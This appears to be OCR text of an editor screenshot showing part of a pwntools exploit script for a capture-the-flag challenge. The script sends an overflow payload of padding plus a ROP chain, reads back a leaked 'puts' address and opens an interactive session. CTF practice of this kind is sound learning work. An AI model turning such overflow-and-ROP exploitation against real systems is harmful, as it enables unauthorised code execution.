 ~/ctf/ductf/pwn/yt-return_to_what/ape.py • - Sublime Text
En
8:19 AM
File Edit Selection Find View Goto Tools Project Preferences Help
untitled
ape.py
16
17 print(p.recvuntil("\n"))
18 print(p.recvuntil("\n"))
19
20 payload = [
21 b"A"*offset,
22 rop.chain()
23 ]
24
25 payload = b"".join(payload)
26 p.sendline(payload)
27
28 puts = p.recvuntil("\n").strip()
29 print(puts)
30 # log.info(f"puts found at {hex(puts)}")
31
32
33
34 p.interactive()
Line 28, Column 33